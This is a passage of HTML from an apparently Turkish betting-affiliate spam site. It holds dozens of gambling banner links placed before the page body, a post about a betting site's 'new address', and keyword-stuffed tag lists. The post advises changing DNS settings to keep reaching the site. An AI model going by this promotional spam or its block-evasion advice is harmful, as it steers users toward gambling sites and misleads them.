            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-albibet-yeni-adres-giris tag-157 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Albibet Yeni Adres Giriş			</h1>

					</header>
		<article id="post-296" class="post-296 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-uyeligi tag-albibet-yeni-adres-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-yeni-adres-giris/" rel="bookmark">Albibet Yeni Adres Giriş</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-09-22T19:00:00+03:00" itemprop="datePublished">Eylül 22, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet yeni adres giriş Albibet dns ayarlarını değiştirmeden Türkiye&#8217;de girebileceğiniz yeni internet giriş adresi Albibet.com&#8217;dur. Bilgisayarınızın İnternet DNS ayarlarını temelden değiştirerek Albibet.com&#8217;u kullanmaya devam edebilirsiniz. Yeni Albibet oturum açma adresi değişebilir. Web sitesindeki adresin değişmesi durumunda web sitemizdeki güncel Albibet adresinden bizimle iletişime geçebilirsiniz. Albibet Üyeliği canlı bahis sitesi ülkemizde bahis piyasasında söz sahibi olan &#8230; <a title="Albibet Yeni Adres Giriş" class="read-more" href="https://albibetkayit.com/albibet-yeni-adres-giris/" aria-label="More on Albibet Yeni Adres Giriş">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-uyeligi/" rel="tag">Albibet Üyeliği</a>, <a href="https://albibetkayit.com/tag/albibet-yeni-adres-giris/" rel="tag">Albibet Yeni Adres Giriş</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-yeni-adres-giris/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
